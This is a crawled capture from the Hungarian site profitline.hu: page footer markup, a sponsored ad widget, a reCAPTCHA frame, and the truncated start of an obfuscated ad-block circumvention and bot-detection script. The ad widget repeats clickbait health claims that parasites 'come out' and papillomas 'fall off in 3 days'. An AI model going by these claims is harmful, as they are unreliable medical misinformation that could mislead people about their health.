		    <div  style="margin: 0 auto; width: 230px;">
						<a href="https://www.facebook.com/profitline.hu" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>

		    </div>
		    <br /><br /><br />
		    <button type="button" class="btn btn-default btn-xs" id="fb_like_modal_liked">Köszönöm, már like-oltam</button>
		</div>
	    </div>
	</div>

    </div>
</div>	

    







<script type="application/javascript" src="//cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client" async></script>


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!--script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script-->
<script src="/assets/js/chartist-js-develop/dist/chartist.min.js" type="text/javascript"></script>
<script src="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js" type="text/javascript"></script>


<!--<script type="text/javascript" src="/assets/js/jquery.cookiebar/jquery.cookiebar.js"></script>-->
<script type="text/javascript" src="/assets/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="/assets/js/site.js?fm=1656342544"></script>


<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 


</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=a7db7973-34ba-49dd-80e6-3a7155e19eb7&referrer=https%3A%2F%2Fprofitline.hu%2Fket-magyar-trofea-dij-a-vilag-egyik-legnagyobb-borversenyen-462372&page_load_uuid=816d627a-9468-4ceb-b367-94c25319f347&page_depth=1&j0xgv0j1jer=89b69aea-17d6-4c24-842c-9ccabaefd30a&block_uuid=89b69aea-17d6-4c24-842c-9ccabaefd30a&refresh_depth=1&safari_multiple_request=980
body_size: 7356
content:
<div data-gz-show-block-id-1d2ad09e-2f3a-25d7-400d-56a1fabc3bdc="" data-gz-refresh-timeout-78660-1200000="" data-server-rendered="true" data-block-confirm-encoded="2GNNNIEBVd0wqHmDWXaNLOCHtwVHAHBliknO-Cxi69DSgeuirP-1W-9IgDzoPlT6YJ6Rw1B_ue9viJMKSQX8f12xlExol-MuRGtaB6P_IZD1MZp6eRo0QAUHtOFePRUjn8LLeONHLA"><div id="block-7w3eeupc2gg" rerender="true" class="block-7w3eeupc2gggz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-7w3eeupc2gggz-block[data-v-1202af33] {all: initial !important;}.block-7w3eeupc2gggz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-7w3eeupc2gggz-block script:nth-child(n),.block-7w3eeupc2gggz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-7w3eeupc2gggz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-7w3eeupc2gggz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -8px !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 8px * 2) !important;max-width: 240px !important;min-width: 240px !important;margin: 10px 8px !important;}.block-7w3eeupc2gggz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Merriweather !important;line-height: 1.5 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img[data-v-1202af33] {transform: none !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__title[data-v-1202af33] {color: rgba(114, 205, 238, 1) !important;-webkit-text-fill-color: rgba(114, 205, 238, 1) !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-7w3eeupc2gggz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-7w3eeupc2gggz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 11px !important;margin-bottom: 12px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 18px !important;font-weight: 400 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: center !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn-wrapper[data-v-1202af33] {padding-left: 4px !important;padding-right: 4px !important;margin-top: auto !important;text-align: right !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-7w3eeupc2ggstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-7w3eeupc2gg');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 16) / 257);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-7w3eeupc2ggstyle').innerHTML = "".concat(".block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n+", canContain * 2 +1, ") { display: none !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContain * 256 +-16, "px !important;}@media (max-width: 650px) {.block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContainMobile * 256 +-16, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-7w3eeupc2gggz-media__img[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {max-width: 80% !important;padding-left: 17% !important;padding-right: 17% !important;padding-top: 0 !important;padding-bottom: 10px !important;display: flex !important;transform: translateY(-22px) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33]::after {content: '123' !important;display: block !important;position: absolute !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #FFFFFF !important;bottom: 0 !important;width: 80% !important;left: 10% !important;right: 10% !important;line-height: 1 !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33]::after {content: '' !important;position: absolute !important;bottom: 0 !important;border-bottom: 2px solid #111 !important;display: block !important;width: 90% !important;left: 5% !important;text-align: center !important;}.block-7w3eeupc2gggz-block__item:hover[data-v-1202af33]::after {border-color: #72cdee !important;}</style> <div class="block-7w3eeupc2gggz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=745343&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/afb7e36eff0947d9be28c417f65941bd/d03693050aeed89b.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out, The Papillomas Will Fall Off In 3 Days!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=783123&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/134de9a5a76d43bdae63607a4745b27d/d03693994a45a1c0.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            No Poop For More Than 2 Days - It&#39;s The First Sign Of
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=749467&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/3954aa1bc1ba4351865856851c026deb/d036932e21b44b8b.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            These Symptoms Indicate Worms Inside Your Body! The first symptom is ..
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746857&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/57c02dce50d94022be2582bde18c7d64/d0369316c82e0f0c.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=745356&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/3f86837979284b44b9a883563b108cba/d0369305444179ea.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out, The Papillomas Will Fall Off In 3 Days!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741989&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/c7a4e17685d24381b0ed6d30628dbed5/d03692df7bedef50.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out And The Papillomas Disappear. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jj03pNZKimGBWKqD08FjyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770146182896');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/profitline.hu.js?hash=-1866409072
body_size: 173256
content:
// 
!function(){function a2w(t,e){const n=a2e();return(a2w=function(t,e){return n[t-=406]})(t,e)}function a2e(){const t=["odd","setAttributeNS","matcher","simpli.fi","margin-right","encode","intervalId","XMLHttpRequest_open","parentElement","() { [native code] }","userLanguage","alert","visible|hidden|clip|scroll|auto","outerHeight","none|proximity|mandatory","sunderlandecho.com","reverse","adWrapper","selenium-evaluate","opr","querySelectorAll","<font-weight-absolute>|bolder|lighter","as_logs","adpushup.com","pw-","; Expires=","Unknown field `","Missed `structure` field in `","mailto:","consumeNumber","reload","canvas","2mdn.net","adcontainer","replaceState","Document_getElementById","geoedge.be","dvmin","exportSnapshot","halifaxcourier.co.uk","https://report.error-report.com/modal?eventId=&error=",".setPAAPIConfigForGPT","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","\n  syntax: ","@@toPrimitive must return a primitive value.","UNKNOWN","samsungbrowser","source","hypot( <calc-sum># )","ChromeDriverw","HTMLIFrameElement_srcdoc","addEventListener","trim","supports","<transition-behavior-value>#","Field `","<grid-line> [/ <grid-line>]?","cookielaw.org","[<url> [format( <string># )]?|local( <family-name> )]#","Response_url","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","title","push","<length-percentage>{1,2}","MatchGraph","() => version","localeCompare","ad.as.amanad.adtdp.com","pghub.io","auto|none|scrollbar|-ms-autohiding-scrollbar","clean","listenerId","<ident>","auto|fixed","syntax","normal|<length>","googlesyndication\\.com","':' [before|after|first-line|first-letter]","port1","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","path( [<fill-rule> ,]? <string> )","<time>#",'iframe[name="',"clearInterval","https://consent.newcastleworld.com","cmpStr","languages","responseXML","postMessage","<counter-style>|<string>|none","AtrulePrelude","[<container-name>]? <container-condition>","marker-end","Reflect","x-as-search-","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","hashchange","[data-ad-slot]","useragent","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","originalUrl","6fuRImQ","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","vmin","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","none|auto|textfield|menulist-button|<compat-auto>","content-box|padding-box|border-box|fill-box|stroke-box|view-box","<'inset-block-start'>","enums","and","/negotiate/v2/image?width=","/asn","https://static.criteo.net/js/ld/publishertag.prebid.js",'[id^="dfp-ad-"]',"not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<absolute-size>|<relative-size>|<length-percentage>","as_domain","remove","SECSSOBrowserChrome","data-ignore","getEvents","NestingSelector","_validateMapping","none|<transform-list>","option sameSite is invalid","none|<custom-ident>","protectCss","<namespace-prefix>? [<string>|<url>]","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","cmVzZXJ2ZWQyT3V0cHV0","ads-","atrulePrelude","Integer is expected","isVisibleContent","<color>{1,4}","none|auto","aswift","option priority is invalid","cache_adblock_circumvent_score","async","webkitResolveLocalFileSystemURL","Multiplier","parseContext","slimerjs","ad-",'":", ','"],[class*="',"https://hbopenbid.pubmatic.com/translator","close","<'cue-before'> <'cue-after'>?","Map","e6d29821","addType_","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","getClickUrl","Expect a number",'link[rel="stylesheet"][href*="',"NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","lvi","slot","url","Unknown at-rule descriptor","pathname","auto|from-font|[under||[left|right]]","excludeHosts","CrOS","auto|thin|none","throw new Error();","YmphM3prZnZxbHRndTVzdzY3OG4=","allowInterstitial","String_replace","<counter-style-name>|symbols( )","default|menu|tooltip|sheet|none","insurads.com","prev_scp","memoryLimitThreshold","width not removed","confirm","cmVzZXJ2ZWQxT3V0cHV0","sn-","isInIframe","scale3d( [<number>|<percentage>]#{3} )","https://cmp.bz-berlin.de","fansided","false","Document_getElementsByTagName","WebGLRenderingContext is null","Event_stopImmediatePropagation","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","some","<'padding-left'>","slotElementId","keyval","https://fb.html-load.com","sourceRoot","connectad.io","appiersig.com","blob:","default","nowrap|wrap|wrap-reverse","state","block|inline|x|y","urlFilter","matchStack","is_blocking_acceptable_ads","sp.","document.head.appendChild, removeChild, childNodes","onlyForAsTest","decodeId","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<ident-token> : <declaration-value>? ['!' important]?","adClosed","eatDelim","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","matches","elem","DocumentFragment_querySelector","requestAnimationFrame","adtelligent.com","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","getAttributeNames","captureEvents","qrscanner.net","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","AS-ENCODED-VAL","publisher1st.com","https://consent.edinburghnews.scotsman.com","skimresources.com","_file","bz-berlin.de","<media-query-list>","3rd-party script error","<complex-real-selector>#","code","true|false","__as_ready_resolve","CSSStyleSheet","aXJycg==","in2w_key","Hex or identifier is expected","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","outerWidth","__lastWatirPrompt","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","fraudSensorParams","script","stack","href","ping","normal|[fill||stroke||markers]","vmax","HTMLVideoElement_src"," iterations","javascript:","Enum","constructor","kargo-","CSSStyleDeclaration","data-empty-src","object-keys","text/html","https://cmp.autobild.de","Terminate - not apply","consumeUntilExclamationMarkOrSemicolon","lvmin"," pending cmds","adDiv","scorecardresearch.com","adsdk.microsoft.com","hooking started without preframe hooking","comment-token","avt","filename","logs","pbstck.com","fansided.com","<pseudo-page>+|<ident> <pseudo-page>*","as_trace_id","__fxdriver_unwrapped","Wrong value `","getSlotId","file","body","yieldlab.net","dvh","__proto__","[AdShield API] All cmds executed, ready for new cmds","all"," is not a constructor or null","innovid.com","backgroundImage","beforeunload","signal","windowSize","translateX( <length-percentage> )","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","onClick","consents","match.rundsp.com","getTime","ident-token","delim-token","stopPropagation","https://css-load.com","Terminate - as_test is not present (checked URL param and LocalStorage)","port","geb","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","crwdcntrl.net","Counter","<'background-color'>||<bg-image>||<bg-position> [/ 